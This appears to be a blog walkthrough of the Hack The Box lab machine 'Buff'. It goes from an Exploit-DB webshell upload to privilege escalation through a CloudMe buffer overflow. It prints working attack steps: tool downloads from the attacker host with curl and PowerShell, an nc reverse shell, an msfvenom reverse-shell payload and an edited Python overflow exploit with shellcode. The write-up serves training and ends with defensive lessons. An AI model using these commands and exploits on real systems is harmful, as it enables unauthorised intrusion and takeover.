Buff
2024-02-07
INTRODUCTION
Buff is the third Windows box in my “Let’s brush up on Windows!” series. For the previous one, see my walkthrough on Netmon. This box houses a web app for a fictional gym / fitness center. It’s fairly easy, but requires good Windows enumeration fundamentals. Following any reasonable pentest checklist will secure a victory on this box.
Recon is fairly unimportant with Buff. Foothold is achieved with hardly more than a few clicks and a CVE, and leads directly to the user flag. The root flag is a little more challenging, requiring some local enumeration on the box and application of another CVE. The solution is fairly straightforward: just stick to your checklists and you’ll grab that root flag quickly.

RECON
nmap scans
For this box, I’m running my typical enumeration strategy. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to the target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT STATE SERVICE
8080/tcp open http-proxy
Only a webserver on 8080, eh? To investigate a little further, I ran a script scan:
sudo nmap -sV -sC -n -Pn -p8080 -oN nmap/script-scan-tcp.txt $RADDR
PORT STATE SERVICE VERSION

8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
That’s a really old OpenSSL version. However, a quick web search shows it’s not vulnerable to Heartbleed. I’ll do a vulnerability scan on TCP port 8080:
sudo nmap -n -Pn -p8080 -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
PORT STATE SERVICE
8080/tcp open http-proxy
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-trace: TRACE is enabled
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
While DOS attacks are important in the real world, they are irrelevant on HTB. To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
☝️ UDP scans take quite a bit longer, so I limit it to only common ports
All 100 scanned ports on 10.10.10.198 are in ignored states.
Not shown: 100 open|filtered udp ports (no-response)
Webserver Strategy
I added buff.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=template.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb $RADDR:8080 && curl -IL http://$RADDR:8080
Next I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt"
ffuf -w $WLIST -u http://$RADDR:8080/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v
No results. Now I’ll check for subdomains of buff.htb
ffuf -w $WLIST -u http://$RADDR:8080/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v
Also no results. I’ll move on to directory enumeration:
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"
ffuf -w $WLIST:FUZZ -u http://$DOMAIN:8080/FUZZ -t 80 --recursion --recursion-depth 2 -c -o ffuf-directories-root -of json -e php,asp,js,html -timeout 4 -v

Directory enumeration against http://buff.htb:8080/ gave the following. The recursive scan is still running, but these are the initial results:
Exploring the Website
The website is a fairly simple. It looks like it’s the site for some kind of gym or fitness center. The only thing that seems interactible is the login form shown in the top-right. The login uses basic http authentication.

The page at /contact.php shows what software the webserver might be running:

While that seems like it isn’t a real thing, searchsploit shows a very similar result:

FOOTHOLD
Gym Management System RCE
I’ll try those out, starting with the unauthenticated RCE exploit:
searchsploit --path 48506
mkdir exploit; cd exploit
cp /usr/share/exploitdb/exploits/php/webapps/48506.py .
python ./48506.py # Exploit tested with python 2.7.17
Taking a quick look at the code, it seems like the exploit doesn’t reference any particular CVE, but still it is clear how it works: The exploit uploads a “picture” at /upload.php, where the picture’s magic bytes contain a PHP webshell located at /telepathy.
# Try out the exploit
python 48506.py http://$RADDR:8080/

Seems like everything worked - I now have a usable webshell 👍
USER FLAG
Type it out

While this webshell doesn’t seem to be able to change directories, it does seem to be able to execute commands using absolute paths. A quick check net users confirms that shaun is the regular low-privilege user:
As such, shaun probably has the user flag. I’ll check to see if it’s in the usual spot:
dir C:\Users\shaun\Desktop /a

Yep, there it is. Just type the flag to obtain it:
type C:\Users\shaun\Desktop\user.txt
ROOT FLAG
Enumeration: shaun

I’ll start with some basic enumeration of the target. First, the OS version:
Check the listening ports:
netstat -ano
Check the firewall state:
netsh firewall show state
Many results, but these are the ones listening on localhost
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING 7636
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 1968
TCP port 3306 is usually MySQL / MariaDB. But what is on port 8888? A search for common uses of this port didn’t really reveal anything prominent. I’ll try to line it up with the listening process according to its PID:
netstat -ano & tasklist


Hmm, ok I’ve never heard of CloudMe before. I’ll have to look into that 🚩 Also, tasklist confirmed that it is indeed MySQL that is running - I’ll have to look for a database too 🚩
Doing a web search for “CloudMe” revealed that it’s some kind of cloud storage / file share tool. It looks like its highly cross-platform. Suddenly it makes sense why it’s only exposed locally. I’ll check searchsploit for it:

Oh wow, lot’s available! I hope we’re dealing with the right version. Look at what’s in common between these: they’re all buffer overflows. That gives me a little hope that I’m on the right track. So where is this CloudMe.exe located? I can check using wmic:
wmic process where "name='CloudMe.exe'"
# C:\Windows
If that’s its location, there’s a solid chance that it’s being ran by Administrator - so it could very well be a privilege escalation vector.
CloudMe
I took a look through a few of the exploits listed from searchsploit (shown above). All of them ran using python. This leaves me with two options: either run the python locally on the target, or run the python from my attacker machine (which would require a proxy). Since I’d rather not mess around with transferring Python onto the target, it seems more pallatable to instead just transfer chisel.
The plan:
I need to run chisel on the target, but how to perform the file transfer when starting with a cmd webshell? Again, I have a few options:
- Host a python or php webserver to serve chisel
- Use
curlto download chisel directly - Upgrade to Powershell, then use powershell to download the file.
- Use
- Host SMB from my attacker machine to serve chisel
- Download chisel using SMB from the target
Option 1 seems a lot simpler. For the sake of learning, I want to try both methods of option (1).
When I was checking where I could download
chiselto on the target, I was looking through shaun’s Downloads directory and found something surprising:
There’s another copy of
CloudMesitting there. I thought it was running fromC:\Windows..?
Getting chisel
Method 1a: use curl

curl -o C:\Users\shaun\Downloads\chisel.exe http://10.10.14.9:8000/chisel.exe
Seems like it worked:
Method 1b: use Powershell
First, I’ll try it using just the webshell: powershell via webshell > download chisel > exploit
powershell
(New-Object Net.WebClient).DownloadFile('http://10.10.14.9:8000/chisel.exe','C:\Users\shaun\Downloads\chisel2.exe')

A check of C:\Users\shaun\Downloads\ shows that it did not work.
Next, I’ll try the same thing but instead creating a reverse shell: download nc (via webshell) > powershell reverse shell > Download chisel > exploit
# On attacker box:
sudo ufw allow from $RADDR to any port 4445 proto tcp
rlwrap socat TCP4-LISTEN:4445,fork STDOUT
# On target box:
curl -o C:\Users\shaun\Downloads\nc.exe http://10.10.14.9:8000/nc.exe
C:\Users\shaun\Downloads\nc.exe 10.10.14.9 4445 -e powershell.exe

☝️ Using
rlwrapallows for things like command history (up/down arrow)
Ok, that downloaded netcat and created the Powershell reverse shell; now I’ll download chisel:
(New-Object Net.WebClient).DownloadFile('http://10.10.14.9:8000/chisel.exe','C:\Users\shaun\Downloads\chisel2.exe')
Looks like it was successful:

Success - we got chisel onto the target using two different methods. Time to make the proxy using chisel and run the exploit.
Forming the proxy
On the attacker box, open the firewall and run chisel:
sudo ufw allow from $RADDR to any port 9999 proto tcp
./chisel server --port 9999 --reverse
☝️ Note: I already have proxychains installed, and my
/etc/proxychains.conffile ends with:... socks5 127.0.0.1 1080 #socks4 127.0.0.1 9050
Then, using the powershell reverse shell (but should also be the same from the cmd webshell):
.\chisel.exe client 10.10.14.9:9999 R:1080:socks
Just to check my work, I’ll do a round-trip test and contact my own python http server:

Running the exploit
A few of the exploits that showed up in the searchsploit results were simply PoC code. For those, I’ll have to generate new shellcode and put that into the PoC to have it actually exploit the target in a meaningful way. To do this requires a call to msfvenom for creating a new reverse shell:
msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.9 LPORT=4446 -b '\x00\x0A\x0D' -f python
Using exploit with EDB-ID 48389 as a base, I’ll put the generated shellcode inside:
import socket
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
# copy your shellcode in here:
buf = b""
buf += b"\xba\x8b\x88\xe7\x27\xd9\xed\xd9\x74\x24\xf4\x5e"
# ...snip...
buf += b"\xee\xef\x61\x47\x5d\x0f\xa0\x24\x0c\x8b\x65\xcf"
buf += b"\xb6\x36\x7a"
payload = buf
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
Credit to the PoC code goes to: CloudMe 1.11.2 - Buffer Overflow (PoC) Date: 2020-04-27 Exploit Author: Andy Bowden
Now, use the proxy to finally exploit CloudMe:
# open the firewall
sudo ufw allow from $RADDR to any port 4446 proto tcp
# start a listener
nc -lvnp 4446
# in another tab, launch the exploit
proxychains python2 ./48389-edited.py
Finally, a root shell:

🎉 Now just type out the flag
LESSONS LEARNED

Attacker
- Use Powershell when possible, even if you have a fairly functional cmd shell. It’s not essential, but it’ll help you move a lot faster.
- Check for listening processes and tasklist in the same command. I noticed that the PIDs were changing rapidly on this box, and as a result, it was hard to determine exactly what was listening on port 8888. Once I combined the two commands into a one-liner, the identity of the listening process became apparent.
- Don’t be afraid to generate shellcode. Msfvenom may seem a bit intimidating to use, but it does what it does very well. If you can’t figure out what payload to use, simply popping a new reverse shell is an excellent option.

Defender
Use well-known software. On this box, the website was running a web app that seems like it was developed by one (maybe two) people. There are tons of more popular, free options out there - options that attract many bug-hunters’ eyes. when faced with an option like this, always choose the more battle-hardened software.
Use automatic updates. Avoid CVEs. Better yet, use a CI/CD pipeline that will prevent you from “shooting your own foot”. Nowadays, even just using Github is enough: it’ll raise many alarms if your code is vulnerable to well-known CVEs.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake